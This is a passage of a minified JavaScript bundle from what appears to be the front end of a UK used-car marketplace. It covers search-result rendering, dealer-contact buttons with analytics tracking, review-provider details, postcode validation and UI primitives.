list",{width:N}=(0,C.lW)({debounceDelay:200}),j=(0,c.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),T=(0,c.useCallback)(()=>N>1588?4:N>1274?3:N>1024?2:N>942?3:N>649?2:1,[N]),V=(0,c.useCallback)(e=>{if(0===e.length)return;const t=T(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&O(t=>ko(ko({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(s);let o=[];j.sentRow=0,j.sentVehicles=0,j.rows=[],k([]),n.forEach((e,n)=>{o.push(ko(ko({},e),{},{Position:n})),r.includes(n)&&(j.rows.push(o),o=[]),o.length===t&&(j.rows.push(o),o=[])}),o.length>0&&(j.rows.push(o),o=[])},[j,T,s]);(0,c.useEffect)(()=>{if(0===E.length||x)return;const e=E.length-j.sentVehicles;if(e>0){const n=j.rows[j.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(S-1)*L;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(A,u,n,e),j.sentRow+=1,j.sentVehicles+=n.length}}},[E,j,u,A,S,L,x]),(0,c.useEffect)(()=>{N&&null!=v&&v.length&&!x&&V(v)},[N,v,V,x]),(0,c.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(i))));const t={event:"search_results_ids",searchVehicleIds:i.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();h(n.PostCode),g(e),b(t),M(r.CurrentPage),P(r.PageSize),_("srp"===t.pageType)}}),()=>{n=!1}},[i]);const I=[],D=[];let H;null==v||v.forEach(e=>{"VehiclesDirect"===e.ObjectType?H=e:"AdTagsDataOutput"===e.ObjectType?D.push(e):I.push(e)});const Z=I.filter(e=>{let{ObjectType:t}=e;return So.includes(t)}),q=(null===(t=H)||void 0===t?void 0:t.vehicles.map((e,t)=>ko(ko({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,Ce.A)({loading:y.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,w.r5)(d,"ResultsMain")},Z.length?Z.map((e,t)=>React.createElement(io,(0,l.A)({key:e.VehicleId},e,{qa:d,trackingId:u,setDisplayedVehicles:k,userAgent:p}),React.createElement(Qe,{vehicle:e,index:t,trackingLocation:A,trackingLocationId:u}))):React.createElement(ar,{csrfToken:r,pageType:y.pageType,initialLocation:f,allowResultsWithNoPostcode:n}),"srp"===y.pageType&&"car"===m&&React.createElement(Co,{className:(0,Ce.A)("srp-cazoo-banner",{"first-ad":R["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(B=s||[],(W=D).length<=B.length?W.map((e,t)=>React.createElement(lo,(0,l.A)({key:B[t]},e,{id:B[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:_}))):null)),React.createElement(bo,{initialPagination:a,scroll:!0,qa:d}),(null==q?void 0:q.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(uo,{vehicleType:m,vehicles:q,trackingId:"nd"})));var W,B},window.m.FullStar=function(e){return c.createElement("svg",(0,l.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),c.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:at.M.punchYellow}))},window.m.SVGChartArc=yn.V,window.m.VehicleGenerationList=function(e){var t;return c.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,w.r5)(e.qa,"GenSection")},c.createElement("div",{className:"container"},c.createElement("div",{className:"line-header"},c.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),c.createElement("h3",null,c.createElement(Sn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt btn--arrow",qa:e.qa,id:"GenSectionLink"}))),c.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>c.createElement("li",{className:"flex",key:t.year.join("")},c.createElement(Zo,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=yt.c},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041),s=n(609);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function p(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:d,phoneNumber:p,text:f,trackingLocation:h,trackingDealerInfo:v,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[C,E]=(0,o.useState)(r),[k,S]=(0,o.useState)(!1);const M="string"==typeof b?b:"call";return d?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(w,M),onClick:function(){S(!0)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:k,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(m,{close:()=>S(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(p),vehicleId:y}))):o.createElement("a",{className:t,href:"tel:".concat(p),"data-q":(0,l.r5)(w,M),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:h,linkText:f,linkUrl:"tel:".concat(p),dealerDetailsSubmitted:u({dealerId:g},v),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r)},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":2957,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function 